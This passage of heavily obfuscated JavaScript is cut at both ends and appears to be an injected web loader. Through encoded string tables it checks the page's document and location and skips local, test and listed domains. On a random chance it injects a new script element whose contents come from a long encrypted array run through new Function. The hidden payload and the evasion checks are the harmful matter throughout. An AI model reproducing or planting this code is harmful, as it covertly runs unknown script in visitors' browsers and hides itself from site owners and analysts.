x2a9,'RXq]')+V(0x43b,'mw(d')+V(0x247,'XJ]*')+V(0x34a,'Q^Lp')+V(0x297,'MV1q')+V(0x33b,')bAA')+V(0x28d,'05Ri')+V(0x2b2,'T]2d')+V(0x22a,'uZBd')+V(0x3c0,'9)@$')+V(0x37e,'@JYw')+V(0x306,'V[4a')+V(0x2bb,'vJ2G')+V(0x463,'cXzL')+V(0x1cf,'F8N6')+V(0x285,'V[4a')+V(0x18e,'T]2d')+V(0x3fd,'D%lU')+V(0x1f6,'dDYl')+V(0x223,'M^o*')+V(0x3c5,'zuQQ')+V(0x3e6,'ccCB')+V(0x433,'d#jy')+V(0x2c4,'hUEw')+V(0x384,'zuQQ')+V(0x183,'D%lU')+V(0x36b,'d#jy')+V(0x2b1,'T1dL')+V(0x3f8,'eBT4')+V(0x24c,'Vj1R')+V(0x47a,'Sl1[')+V(0x3a8,'JkDm')+V(0x3d4,'IYXk')+V(0x2d8,'6[hf')+V(0x388,')bAA')+V(0x263,'IYXk')+V(0x419,'n@4x')+V(0x232,'eBT4')+V(0x2e0,'uZBd')+V(0x36e,'&^#z')+V(0x2ae,'ccCB')+V(0x23d,'F8N6')+V(0x194,'6[hf')+V(0x1ef,'05Ri')+V(0x1d9,'l*pw')+V(0x2aa,'TYrT')+V(0x202,'d#jy')+V(0x270,'D%lU')+V(0x25c,'Sl1[')+V(0x4a7,'Q^Lp')+V(0x1f4,'dDYl')+V(0x2e7,'JkDm')+V(0x185,'Alcv')+V(0x2f5,'6[hf')+V(0x3eb,'n@4x')+V(0x3bf,'vJ2G')+V(0x36a,'D%lU')+V(0x221,'&^#z')+V(0x3dc,'Sl1[')+V(0x407,'6[hf')+V(0x2b7,'MV1q')+V(0x3d0,'Sl1[')+V(0x369,'n@4x')+V(0x1cd,'XJ]*')+V(0x2da,'JkDm')+V(0x20c,'uZBd')+V(0x451,'00B%')+V(0x47e,'ccCB')+V(0x408,'D%lU')+V(0x46c,'(jd!')+V(0x3fa,'$#]i')+V(0x393,'ccCB')+V(0x2a4,'MV1q')+V(0x1d3,'#utp')+V(0x23c,'mw(d')+V(0x2a3,'Q^Lp')+V(0x317,'JkDm')+V(0x3e9,'T1dL')+V(0x412,'mw(d')+V(0x265,'T]2d')+V(0x18f,'V[4a')+V(0x234,'fXyE')+V(0x2f1,'6wVO')+V(0x361,'eBT4')+V(0x27f,'C3eV')+V(0x339,'(jd!')+V(0x41c,'JkDm')+V(0x3c2,'8A5s')+V(0x261,')96F')+V(0x3cc,'Sl1[')+V(0x196,'00B%')+V(0x366,'Vj1R')+V(0x456,'T]2d')+V(0x3b7,'05Ri')+V(0x33d,'uZBd')+V(0x372,'9YEz')+V(0x22d,'l*pw')+'H'),d[V(0x424,'cXzL')]=V(0x1ed,'D%lU')+V(0x44b,'T1dL')+V(0x1ff,'6[hf')+V(0x2cb,'RXq]')+V(0x2ad,'6[hf')+V(0x320,'9)@$')+V(0x3a2,')96F')+V(0x40e,'T!TF')+V(0x256,'mw(d')+V(0x25f,'uZXr')+V(0x1c0,'00B%')+V(0x1a5,'l*pw')+V(0x420,')bAA')+V(0x2e3,'&^#z')+V(0x3d1,'l*pw')+V(0x1e1,'V[4a')+V(0x1e6,'Q^Lp')+V(0x3c7,'@JYw')+V(0x428,'S7Ah')+V(0x311,'(jd!')+V(0x414,'S7Ah')+V(0x1bc,'Sl1[')+V(0x46a,'JkDm')+V(0x43a,'00B%')+V(0x385,'dDYl')+V(0x298,'uZXr')+V(0x48b,'vJ2G')+V(0x331,'cXzL')+V(0x47f,'@JYw')+V(0x337,'F8N6')+V(0x278,'Y4x*')+V(0x417,'RXq]')+V(0x495,'05Ri')+V(0x37c,'3l54')+V(0x184,'fXyE')+V(0x1ba,'eBT4')+V(0x26c,'8A5s')+V(0x212,'TYrT')+V(0x287,'n@4x')+V(0x244,'@JYw')+V(0x3e4,'dDYl')+V(0x282,'9)@$')+V(0x341,'MV1q')+V(0x1c4,'TYrT')+V(0x259,'@JYw')+V(0x186,'XJ]*')+V(0x454,'Y4x*')+V(0x37d,'M^o*')+V(0x321,'cXzL')+V(0x18c,'JkDm')+V(0x3af,'T1dL')+V(0x1c5,'mw(d')+V(0x1f1,'l*pw')+V(0x48d,'V[4a')+V(0x18b,'dDYl')+V(0x33e,'d#jy')+V(0x21c,')bAA')+V(0x301,'T1dL')+V(0x405,'T]2d')+V(0x4a9,'vJ2G')+V(0x1b6,'8A5s')+V(0x230,'M^o*')+V(0x1f2,'05Ri')+V(0x1e4,'n@4x')+V(0x335,'vJ2G')+V(0x3b6,'9)@$')+V(0x25a,'#utp')+V(0x1ad,'$#]i')+V(0x1c2,'9)@$')+V(0x406,'00B%')+V(0x289,'F8N6')+V(0x26b,'fXyE')+V(0x4b8,'00B%')+V(0x49b,'D%lU')+V(0x2d1,'Sl1[')+V(0x26e,'C3eV')+V(0x1c7,'S7Ah')+V(0x29d,'IYXk')+V(0x42f,'8A5s')+V(0x1e9,'Y4x*')+V(0x1b3,'fXyE')+V(0x48a,'V[4a')+V(0x2a2,'S7Ah')+V(0x2a1,'$#]i')+V(0x23f,'&^#z')+V(0x31e,'hUEw')+V(0x334,'00B%')+V(0x4aa,'&^#z')+V(0x3e8,'XJ]*')+V(0x475,'#utp')+V(0x455,'XJ]*')+V(0x201,'TYrT')+V(0x42a,'3l54')+V(0x2fa,'dDYl')+V(0x181,'9YEz')+V(0x327,'IYXk')+V(0x31c,'hUEw')+V(0x35c,'ccCB')+V(0x193,'T1dL')+V(0x192,'6wVO')+V(0x1f5,'F8N6')+V(0x30c,'#utp')+V(0x252,'T]2d')+V(0x4a8,'#utp')+V(0x32d,'uZBd')+V(0x3e0,'05Ri')+V(0x1bf,'TYrT')+V(0x44d,'T1dL')+V(0x3c6,'XJ]*')+V(0x375,')bAA')+V(0x44a,'mw(d')+V(0x4b6,'T1dL')+V(0x187,'n@4x')+V(0x351,'Q^Lp')+V(0x35d,'cXzL')+V(0x1ea,'d#jy')+V(0x40c,'05Ri')+V(0x2e9,'mw(d')+V(0x2b0,'T!TF')+V(0x208,'T1dL')+V(0x446,'d#jy')+V(0x200,'M^o*')+V(0x27e,'@JYw')+V(0x32c,'mw(d')+V(0x332,'dDYl')+V(0x26d,'TYrT')+V(0x4b0,'3l54')+V(0x2cd,'Q^Lp')+V(0x2c7,'9)@$')+V(0x218,'9YEz')+V(0x40f,'Y4x*')+V(0x236,'mw(d')+V(0x29b,'n@4x')+V(0x220,'n@4x')+V(0x1a9,'3CYf')+V(0x348,'vJ2G')+V(0x1c3,'8A5s')+V(0x488,'fXyE')+V(0x37b,'uZXr')+V(0x283,'00B%')+V(0x3a8,'JkDm')+V(0x292,'uZBd')+V(0x33a,'#utp')+V(0x1d1,'05Ri')+V(0x303,'05Ri')+V(0x3fc,'Alcv')+V(0x436,'l*pw')+V(0x2c5,')bAA')+V(0x293,'9)@$')+V(0x34d,'uZBd')+V(0x2cc,'T1dL')+V(0x343,'V[4a')+V(0x340,'mw(d')+V(0x40d,'n@4x')+V(0x49a,'S7Ah')+V(0x4b2,'dDYl')+V(0x415,')bAA')+V(0x39c,'mw(d')+V(0x291,'(jd!')+V(0x36c,'M^o*')+V(0x188,'$#]i')+V(0x330,'F8N6')+V(0x1ee,')bAA')+V(0x314,')96F')+V(0x2b5,'T!TF')+V(0x38d,'IYXk')+V(0x44e,'C3eV')+V(0x17f,'Vj1R')+V(0x38e,'S7Ah')+V(0x431,'XJ]*')+V(0x411,'ccCB')+V(0x2ba,'9YEz')+V(0x344,'cXzL')+V(0x2ab,'$#]i')+V(0x2b8,'Q^Lp')+V(0x2c8,'D%lU')+V(0x1f7,'#utp')+V(0x197,'eBT4')+V(0x1b2,'M^o*')+V(0x29f,'00B%')+V(0x3f9,'F8N6')+V(0x1fb,'Q^Lp')+V(0x29c,'00B%')+V(0x304,'eBT4')+V(0x2db,'9)@$')+V(0x191,'RXq]')+V(0x2c3,'d#jy')+V(0x1be,'JkDm')+V(0x395,'&^#z')+V(0x422,'zuQQ')+V(0x462,')96F')+V(0x376,'$#]i')+V(0x49f,'zuQQ')+V(0x1f0,'T!TF')+V(0x296,'C3eV')+V(0x353,'&^#z')+V(0x44c,'Y4x*')+V(0x189,'MV1q')+V(0x199,'RXq]')+V(0x25d,'MV1q')+(V(0x1a1,'&^#z')+V(0x272,'d#jy')+V(0x333,'Y4x*')+V(0x288,'Y4x*')+V(0x36f,'T!TF')+V(0x1d2,'F8N6')+'H]'),d[V(0x239,'6wVO')]=V(0x476,'#utp')+V(0x35b,'M^o*')+V(0x24d,'dDYl')+V(0x370,'Alcv')+V(0x32e,'zuQQ')+V(0x34f,'F8N6')+V(0x224,'uZXr')+V(0x3ce,'hUEw')+V(0x1ae,'6wVO')+V(0x32a,')bAA')+V(0x3a6,'ccCB')+V(0x3ae,'hUEw')+V(0x260,'9YEz')+V(0x2cf,'9)@$')+V(0x4ae,'&^#z'),d[V(0x345,'8A5s')]=V(0x347,'9YEz')+V(0x3f4,'d#jy')+V(0x33c,'Vj1R')+V(0x48e,'M^o*')+V(0x23e,'IYXk')+V(0x254,'#utp')+V(0x453,'fXyE')+V(0x21b,'Q^Lp')+V(0x493,'Alcv')+V(0x313,'9)@$')+V(0x43d,'05Ri'),d[V(0x373,'RXq]')]=function(E,G){return E===G;},d[V(0x49e,'S7Ah')]=V(0x44f,'uZXr')+V(0x20f,'C3eV')+V(0x435,'Vj1R')+V(0x389,'@JYw')+V(0x27a,'l*pw')+V(0x338,'V[4a')+V(0x3d3,'TYrT')+V(0x2f8,'cXzL')+V(0x3e2,'uZBd')+V(0x28f,'vJ2G')+V(0x437,'JkDm')+V(0x38b,'fXyE')+V(0x17e,'Y4x*')+V(0x329,'C3eV')+V(0x444,'6[hf')+V(0x378,'#utp')+V(0x434,')96F')+V(0x452,'&^#z'),d[V(0x360,'Y4x*')]=function(E,G){return E===G;},d[V(0x3e7,'3CYf')]=V(0x2dc,'mw(d')+V(0x2c1,'F8N6')+V(0x3df,'JkDm')+V(0x22f,'3l54')+V(0x280,'F8N6'),d[V(0x3d8,'Y4x*')]=V(0x46b,'00B%')+V(0x2a0,')bAA'),d[V(0x490,'V[4a')]=V(0x42e,'@JYw')+'t',d[V(0x3b2,'#utp')]=function(E,G){return E===G;},d[V(0x246,'mw(d')]=V(0x4b3,'Vj1R')+V(0x222,'Q^Lp'),d[V(0x4b4,'V[4a')]=function(E,G){return E===G;},d[V(0x4b9,'05Ri')]=function(E,G,I){return E(G,I);},d[V(0x182,'Vj1R')]=function(E){return E();},d[V(0x34e,'dDYl')]=function(E,G,I){return E(G,I);},d[V(0x2ed,'l*pw')]=function(E,G,I){return E(G,I);},d[V(0x358,'T!TF')]=function(E,G){return E-G;},d[V(0x4a6,'D%lU')]=function(E){return E();},d[V(0x26f,'eBT4')]=function(E){return E();},d[V(0x439,'hUEw')]=V(0x3ef,'n@4x')+'t',d[V(0x496,'hUEw')]=V(0x2fc,'05Ri')+V(0x1eb,'vJ2G')+V(0x40b,'T]2d'),d[V(0x492,'JkDm')]=function(E,G){return E||G;},d[V(0x394,'9)@$')]=V(0x3fb,'d#jy')+V(0x2d5,'T]2d')+V(0x410,'9)@$')+V(0x266,'8A5s')+V(0x318,'l*pw')+V(0x48c,'JkDm')+V(0x3cb,'9)@$')+V(0x2bd,'uZBd'),d[V(0x39d,'uZBd')]=V(0x1b8,')96F')+V(0x38a,'Alcv')+V(0x3b5,'C3eV')+V(0x470,'T1dL')+V(0x42d,'6[hf')+V(0x391,')bAA'),d[V(0x2b9,'3CYf')]=function(E,G){return E!==G;},d[V(0x3b4,')96F')]=function(E,G,I){return E(G,I);},d[V(0x20b,'3CYf')]=function(E,G){return E+G;},d[V(0x403,'9)@$')]=function(E,G){return E+G;},d[V(0x27d,'T!TF')]=V(0x469,'zuQQ');var f=d,g=function(){var E=!![];return function(G,I){var J=E?function(){var W=_0x1680014e;if(I){var L=I[W(0x28a,'eBT4')](G,arguments);return I=null,L;}}:function(){};return E=![],J;};}();function h(E,G){var X=V;for(var I in E)if(f[X(0x209,'ccCB')](I[X(0x3de,'V[4a')+'h'],G)&&function(J,L){var Y=X;for(var N=0x2;f[Y(0x46d,'uZBd')](N,L[Y(0x3de,'V[4a')+'h']);N++)if(f[Y(0x429,')bAA')](J[Y(0x4a1,'Vj1R')+Y(0x494,'Alcv')](L[N][0x0]),L[N][0x1]))return;return 0x1;}(I,arguments))return E[I];}function i(E,G){var Z=V;return f[Z(0x1b7,'(jd!')](E,Math[Z(0x27c,'05Ri')](f[Z(0x35f,'uZBd')](Math[Z(0x324,'Alcv')+'m'](),f[Z(0x2fd,'zuQQ')](f[Z(0x257,'$#]i')](G,0x1),E))));}function j(E,G){var a0=V;for(var I=0x0;f[a0(0x302,'Q^Lp')](I,G[a0(0x464,'dDYl')+'h']);I++){var J=G[I],L=f[a0(0x482,'eBT4')](0x0,J[a0(0x404,'l*pw')+'Of']('.'))?f[a0(0x211,'3l54')]('.',E):E,N=f[a0(0x1e3,'ccCB')](L[a0(0x363,'Y4x*')+'h'],J[a0(0x237,')96F')+'h']),P=L[a0(0x33f,'(jd!')+'Of'](J,N),N=f[a0(0x4ac,'3CYf')](-0x1,P)&&f[a0(0x309,'8A5s')](P,N);if(N&&(f[a0(0x18d,'Sl1[')](L[a0(0x2e1,'6[hf')+'h'],J[a0(0x198,'F8N6')+'h'])||f[a0(0x262,'9)@$')](0x0,J[a0(0x37f,'vJ2G')+'Of']('.'))))return 0x1;}}function k(){var a1=V,E,G;return f[a1(0x2a7,'8A5s')](h,f[a1(0x215,'n@4x')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var a2=V,E=f[a2(0x3b3,'l*pw')](m,f[a2(0x40a,'F8N6')](k));if(E){var E=f[a2(0x290,'Alcv')](h,E,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return E&&E[0x4]&&!E[0x5]?!(f[a2(0x2e5,'vJ2G')](0x46,E[a2(0x438,'D%lU')+a2(0x3fe,'6wVO')](0x0))&&f[a2(0x367,'Vj1R')](0x66,E[a2(0x2a6,'&^#z')+a2(0x19d,'05Ri')](0x0))||f[a2(0x3d7,'Q^Lp')](0x49,E[a2(0x45d,'9YEz')+a2(0x28e,'Sl1[')](0x1))&&f[a2(0x22e,'@JYw')](0x69,E[a2(0x300,'IYXk')+a2(0x2c2,'vJ2G')](0x1))||f[a2(0x203,'Y4x*')](0x4c,E[a2(0x2d0,'#utp')+a2(0x1fd,')96F')](0x2))&&f[a2(0x22c,'3l54')](0x6c,E[a2(0x300,'IYXk')+a2(0x19d,'05Ri')](0x2))||f[a2(0x47b,'Alcv')](0x45,E[a2(0x4a1,'Vj1R')+a2(0x4a4,'uZXr')](0x3))&&f[a2(0x47d,'#utp')](0x65,E[a2(0x487,'$#]i')+a2(0x1db,'cXzL')](0x3))||f[a2(0x1cc,'Sl1[')](0x3a,E[a2(0x19a,'XJ]*')+a2(0x460,'hUEw')](0x4))):void 0x0;}}function m(E){var a3=V;return f[a3(0x336,'TYrT')](h,E,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function o(){var a4=V,E=f[a4(0x226,'@JYw')](k);if(E){var G=f[a4(0x3a5,'C3eV')](h,E,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),I,I=!!(I=!f[a4(0x1e7,'Alcv')](G,'~')?f[a4(0x1e5,'vJ2G')](m,E):I)&&f[a4(0x316,'TYrT')](h,I,0x8,[0x7,0x65],[0x0,0x68]);return f[a4(0x328,'Alcv')](G,I);}}function p(){var a5=V,E=f[a5(0x1dc,'&^#z')],G=new RegExp(f[a5(0x28c,'V[4a')],'g');return E[a5(0x1da,'V[4a')+'ce'](G,'')[a5(0x45f,'fXyE')](';');}function q(){var a6=V,E=f[a6(0x1c6,'mw(d')],G=new RegExp(f[a6(0x231,'uZBd')],'g');return E[a6(0x24f,'cXzL')+'ce'](G,'')[a6(0x238,'uZXr')](';');}function s(E){var a7=V;return f[a7(0x2c6,'fXyE')](-0x1,E[a7(0x248,'ccCB')+'Of'](String[a7(0x3d9,'D%lU')+a7(0x48f,'V[4a')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a7(0x41e,'C3eV')](E)||new RegExp(f[a7(0x41b,'#utp')],'g')[a7(0x217,'6[hf')](E));var G;}function v(E,G){var a8=V,I=E[a8(0x3bc,'(jd!')+'h'];return f[a8(0x39b,'F8N6')](E[a8(0x269,'zuQQ')+a8(0x2ee,'&^#z')](f[a8(0x1e3,'ccCB')](I,G[a8(0x237,')96F')+'h']),I),G);}function w(){var a9=V,E=f[a9(0x390,'uZXr')](g,this,function(){var aa=a9,L={};L[aa(0x413,'fXyE')]=f[aa(0x1e2,'6wVO')];var N=L,P=f[aa(0x465,')bAA')](typeof window,f[aa(0x1a7,'3l54')])?window:f[aa(0x21d,'C3eV')](typeof process,f[aa(0x1b9,'D%lU')])&&f[aa(0x4a3,'00B%')](typeof require,f[aa(0x2c0,'d#jy')])&&f[aa(0x1af,'05Ri')](typeof global,f[aa(0x498,'l*pw')])?global:this,Q=function(){var ab=aa,R=new P[(ab(0x1a4,'3l54'))+'p'](N[ab(0x1a0,'vJ2G')]);return!R[ab(0x1ab,'l*pw')](E);};return f[aa(0x42b,'MV1q')](Q);});f[a9(0x2a5,'T1dL')](E);var G=f[a9(0x207,'M^o*')](p),I=f[a9(0x2b6,'00B%')](o),J=f[a9(0x4bc,'T!TF')](q);return!I||!!(f[a9(0x35a,'@JYw')](j,I=f[a9(0x396,'XJ]*')](v,I,String[a9(0x21a,'Q^Lp')+a9(0x1ca,'8A5s')+'de'](0x2e))?I[a9(0x484,'M^o*')+a9(0x3e5,'9YEz')](0x0,f[a9(0x279,'TYrT')](I[a9(0x1c1,'RXq]')+'h'],0x1)):I,G)||f[a9(0x30b,'ccCB')](j,I,J)||f[a9(0x229,'C3eV')](s,I)||f[a9(0x295,'C3eV')](l));}function y(E){var ac=V,G=f[ac(0x29a,')96F')](k),I;G&&((I=G[ac(0x1bb,'#utp')+ac(0x24a,'MV1q')+ac(0x357,'eBT4')](f[ac(0x4a5,'RXq]')]))[ac(0x3f1,'XJ]*')]=f[ac(0x496,'hUEw')],I[ac(0x441,'JkDm')+ac(0x41f,'(jd!')+'t']=E,(G[ac(0x2af,'F8N6')]||G[ac(0x258,'MV1q')]||G[ac(0x264,'JkDm')+ac(0x315,'mw(d')+ac(0x380,'F8N6')])[ac(0x3e3,'uZXr')+ac(0x299,'$#]i')+'d'](I),I[ac(0x38c,'3l54')+'e']());}function z(){var ad=V,E,G=f[ad(0x46f,'fXyE')](h,f[ad(0x2e4,'T!TF')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),I,J,J;G&&(I=f[ad(0x39a,'3CYf')],J=new RegExp(f[ad(0x39d,'uZBd')],'g'),(J=G[I[ad(0x2f9,'#utp')+'ce'](J,'')])&&J[ad(0x307,'uZXr')+ad(0x305,'9YEz')][ad(0x235,'cXzL')+ad(0x392,'M^o*')+'d'](J));}try{var A,B,D;f[V(0x1d4,'l*pw')](w)||(f[V(0x271,'F8N6')](z),f[V(0x20a,'fXyE')](0x1,f[V(0x481,'Sl1[')](i,0x1,A=0x4))||f[V(0x325,'T!TF')](y,f[V(0x3a3,'&^#z')](f[V(0x28b,'uZBd')]('(',new Function((function(){var _0x9814027=function(){var _0x1254319c=['wLrOCLL5y3nkmwrtyuDsse0WCgTwwgG1sNL3BMjyvLDA','AuvQsNLRCLndz3DLrfeZwxL3BLKXwJjoEwnWsZbNB01i','CLndz3DLreK0tLn3BLrtA2Xtq2nWsZbNB01iz3LoEMTZ','qJrnveeWtenKAG','vKnND2vettjou3DUwMXosMjPy3byu2GZvZfrB01iz3Pn','utj0seP5D25Hru52y20XvgiXsKrsEwnZsJi1EvvTuK5n','A3jtq2D3zurnme1tD25uu2TSu0nJCeSWz29nsgD6wKrv','rLjpzeDsufryA25mq2q1vtjZD1yXrtfIm2rysNL3BMre','tNzABgmWv21ssLuYoxPkExDUzwPoA1KWnxrImLz3vNLJ','qNrkEwTYu0nNDW','wfKXzvnJCfHtAgTxmwnVtuHNme5ez3nkEK5ryNLfBKTw','mg9VtuHNEe0Ysxnkmdvsuw1jBKTwmdLABLz1wtnsCgiY','tuHND0XhDZLKr2HWyZfZBMmYzfjtm0PvsJeXyKOYEgXI','tNL3BLfyww1Aq2nWsZbNB01izZbnEMnZsJbgmKPTuw5l','tuHNme1uA3nkEvOWu1rrBKTtDeLlrei0txPRmeXdzeDs','zfnrBu5ruNLJC0OXyZbtBu5suti5wMjesLHkExDUvJfk','B2rtBgjkm1j2vtnsEwfxnw5kmtbVtuHNEe1dA3bxEwr6','DhLwq2rKv3LKD2rytM9kmtbVvfDgmgfgC25JBtKXyM1r','nwPKr2X2yMLOm0XiB3bLm1POy2LctvbvBZDJBvyWzfHk','uLDArxHRy1nJC0OWsNrHmMqZvti5ELjTrw5mq2rPzfrK','yxbWBhK','rZH3yJiXCK5TnuHkExDUy0CXDMfgzfnzv0yYuNLJC0OY','yuDSELD5zhPAmuzmy2XrBLHwC25Ir1z1wJnsB0OXmdDM','EuP5D25JrZf2wLzKuMjvAejzu2nZsJfKu2jyrMPtmgn3','wtnsCgiYng9KEwW3zg1gEuLgrtLtANr5wLHsmwnTngDA','sJnfD2vQrw5lu3rjs0rcne16tM1mq2rZvw5OCeP5A3jt','EwTYu0nND2vettboAxDUtLvgDvDty3blmgDVtuHNme5x','z3DLrff6wML3BK0XqNzju2nWsZbNB01iz3PAr01ZsJf0','q3DUvLDAzgvPy3blmgDVtuHNEK9etxnkmuzntLDjBKTt','rKPnrZbUtenKwe5UwKnwmdLizdfJm1Pty3nkm2T3uKvs','mhnUtenKEe9hotjzA052vvDwEeP5D25JBuyYtJfJm00Y','suTeqJrorfuWtenKzveXvLDkEwTYu0nND2veutjnq3DU','tMXmq2qXuLzbneP5A3jtq2D3zurjnu5tD25rm0y1wfnJ','mwHNCuX2yG','rfrSCgTusevUtenKmgjxDgTwmdLztMTwweP5D25wELi2','zfHvv2HQvMXoDLOYtJbJu2nZsJjSt2vhtLbKBwT5sNL3','mfuYohDwEMrHwKv4rgiWB25mq2rytLu1ALnyrNnArxrU','ngiWCfHov1jRvMXoDMfPy3nkm0jVt1vowfvxuMPsmKvU','odzyvvztwM4','q2D3zuroBu5PD25or2XHwfnJCeSWz29nsgD6tKrrC0OW','y3nkmwrrvM1otwnRsMTuEK4XsNL3BLeZvxHHmwmWzuDs','q2D3zurjEfLPD25xmvjnvenJCeSWz29nsgD4tvrbC0P6','mvHqwgnbvq','mwmZu21ou1mWCgTuA052vLnJC0OYBfrImwGWzev0teP5','yLC5uLjhzgTArtLysNL3BMjiuLDArxHUwLrnBKXdzfHu','AeP5A3jtq2D3zurjmK9dD25yA05wvMLJCeSWz29nsgCW','suTeqJrnvgC1tenJmvfxnvPkEwTYu0nND2veutnnExDU','rezStun3BMjduMvtq2nWwfqXsuTeqJrnvfzRtenKm1r6','mLv6sw5lu3rjs0rcne0Yvtnmq2rey1HSzeP5A3jtq2D3','y3byvdfTzfC1AMrhBhzIAwH4teHjCguZsMXKsfz5yMLc','tenKwe5vsMPtvu52yKDABe1dy3nkm1juyNPSDfeYow5H','uMvtq2nWs1n0DW','CLndz3DLreuXtKn3BMnuqJznu2nWsZbNB01iz3HorevZ','DMvRy25mq2rytLHcALrRtNzrmLPmvNLJC0OYuK9mmLjr','sNL3BLz6wM9zmdLUvw1sv1uYouvkExDUvJfgnuSYAgXu','u2HevZfzB01iz3HoEKvZsJbAme5Smg5lvJbWtZnkBgri','mwTxmKv5s0rcnfPhwxnkmdbWsLvNBKTwmg9Hq3HTzfC1','wgTNBKTtDeLlrei0ttjzEuXdzhnvBMHWsNLRCLndz3DL','sxnkm0v3zwPfBKTtDeLlrei0tKrSAeXdyZvxELj2sNLR','sNL3BLyXrM9zmhr0yNPKB1KXy25mq2ryvuzkALzgtNzv','mduXvfHOt2jdzgrlsfjVyvHoyKOXqJrKBMHuzhLKzeTu','tLnuvLPRu1CXDK1dy3nkm2m0yJbsDu9howLJrMnUtenK','tenKDvDvww9kEwXKufvNB01iz3PzBvvZsJbAwu1tA25l','ouDyAwnWsZbNBW','AKvUs1nRCwnhrNLJmLzkyM5rB1j5z3DLre0WtwL3BMjd','tLjsEwnZsJbgt1jfuKvuBKvUtenKwfvyuMTvrxCZwKv0','mJe1mdC2sgLLzhLS','sZbNB01iz3HArgTZsJboEgvwmg5lu3rjs0rcne1QtxPm','sLHvwfy0sNL3BLyXrNDzmgreyJa1BLDuqw5mq2q0ttbW','mgDVtuHNEfLxvxnkmLPuu1C0BKTtDeLlrei0tKrvEuXd','BLvvDZfzAwnWsZbNB01iz3Hnv0vZsNPkAK0Zqw5lu3rj','tenKELrSAgHJA05YvvnJC0OXzfnnwgrytJa1ALvertbk','we5isKTwELy0wtb4ngjty3nkmwrty0Dsu1iYEgPvr0z4','DeLlrei0twPbEeXdze5KALy1sNLRCLndz3DLrezStML3','D25vmteWzfnJCeSWz29nsgD6tNPzC0OWEdnrrwnUs1n0','Eu4ZEgnLreL5wfm0CLCXEdrnAMq4weHNEu1SmdDqmxG0','sJnstgrUtLHovKPRuJbJBKXdzdjprZLWzuCXDMqYnvHk','y3blmgDVtuHNEfL6rxnkmNaYu1vVBKTtDeLlrei0ttjj','mgDVtuHNEe1xuxnkmLPuu1C0BKTtDeLlrei0txPjmuXd','DLKWDhrImeP0vNLJC0OWtNrHme5yvuzctvjUrw5mq2rV','EKLUs1n0suTeqJrnAMXQtenKBvuWBhvkEwTYu0nND2ve','we4Ymg5mq2rytKHWvLz6vNHnrMmYtKnJC0OXyZbHvLjy','z3DLr1uZtenJmvfxnvPkEwTYu0nND2vertboExDUwgTo','q2D3zurkAvLPD25Jv1y0vhLJCeSWz29nsgD5turjC0OW','ALqWCdbArwHTzvnJC0OZwNrImgrytLroA1j6AhzuEwnZ','mgnUtenKrgqWouPAme5YtwLJC0OZsNrImuzytM5cA1mX','t1z5y3nkm3buytfWwfvSqLLrvwnUtenKr01erKnwmuPq','wMPtmLO0wKzoDgj6uw5mq2rht0DZnfz6yZrprMrtwLnJ','y25mq2rytKv4mvyXrKHJvMmWtKnJC0OZsK5wr2Het0D0','uM1osLLty3nkm1PluM1ouu9hodfwELPusNL3BMnfz3Ds','DLLty3nkmwmYww14we5fCgPwr2H4sNL3BLeWAffsBgmX','z3LAvffZsJnfD2vQrw5lu3rjs0rcne0Yutvmq2revdbA','EuXdzgvrmvzxsNLRCLndz3DLreL6tvn3BLfUwLrnAwnW','AgTwmdLhwtbKALf5y3nkmwmXy1vAwe5etMPwv1jWsNL3','ttjwAuXdzgjwrxHnsNLRCLndz3DLre00tvn3BLf6vMfk','mfPgvvDnBKTtDeLlrei0twPkAuXdzhfKA2XlsNLRCLnd','CfHumuLlrei0tvDvmuXdzejKAvPRsNLRCLndz3DLr1e0','DKP5A3jtq2D3zurgA05tD25pvNmWyNLJCeSWz29nsgCW','D2verMXzAxDUuxPwyuPPy3blmgDVtuHNEu1QuxnkmvzT','q2nWsZbNB01iz3HnAMDZsNLzB1Pey25lu3rjs0rcne5e','D2veutbnExDUt1HnBe5ty3blmgDVtuHNEe1erxnkmwHt','mK5PD25uAKi0uMLJCeSWz29nsgD5turNC0OWmhbkvwDU','twvty3nkmwmWvKvWwe4ZvLfwELz4sNL3BLyWounArxri','vK9wEwnZsJnKt1jgrKjuAMDUtenKAvrUuMPtm2rys3LJ','qKrrAwnZsJnAALPTEfHoBMHQvtbJBKXdzgPvmJLduvzo','t1PfCerIm0fUtenKwe5SAgfwmdLzuvzJmff5y3nkmfzU','sgD4wKrJC0OZzfbpr2nUs1n0suTeqJrnEKjOtenKBvuW','ALr6AhzumwmZyuDouLz5y3nkmJvoy1uXwfvgsMTum0vU','mLLyswDIAJfIwfn4DLbuqJrnq3H3teHfouP5y3nJAJbU','D25IreP1tMXKuq','vLzPy3blmgDVtuHNEfPez3nkmdeYtLHRBKTtDeLlrei0','CeTzv1iWwtb4seP5D25sr2HyyZi1DgeWy25mq2q1wvDj','C0OYzeXHr05lvti5rwfyrw5mq2ryvdfAALzwB3PArwqZ','y3nkmLv6yLvkwfvhrLzkExDUvNPsDfKXzfbAr05swKu4','teHRC2vPEenmru1WtZmWC1KXDeLlrei0tw1kAKXdze9n','q2qZvhPOBKP5Bgrqv1OXyM1omgfxoxvlsgnZzwLSn2rT','sgD6wvDnC0OWtNHLvJbUs1n0suTeqJrnvef6tenKwffy','wfiXy200z01iz3HpmZbVzgL4AgnTzdfIv1z1zeHnCeTy','EK5ryNLfBKTwmdLABLz1wtnsCgiYng9KExG2s1H0mLLy','mgrty3nkmeK0yJjAwe5wwMTuBe52v0nJC0OXzfjwEKzR','vuHAA1PfDZrImNDUtenKBLOXCgTume5YtJfKu1Lty3nk','wM9sBvjxvNLJC0OYBdfJr05ovti5svLTrw5mq2rytLvk','AwS3zLn4ALCWz29nsgD6tMPfC0OWmdrlrLLUs1yWovPU','ndiYmdmXz0r6AuPZ','AhzxBwH0ytboDvj5y3nkm0znuKuXrMjxC3zkExDUyNPO','z3HomLfZsJbonu1esw5lu3rjs0rcne1Tutnmq2rnzdbc','CwrRBeTkEwTYu0nND2vetxPoAxDUuta5r1HPy3blmgDV','zw5OELj5y3nkmLjeyJfowfvuAdvKrwnUtenKCfuYotfL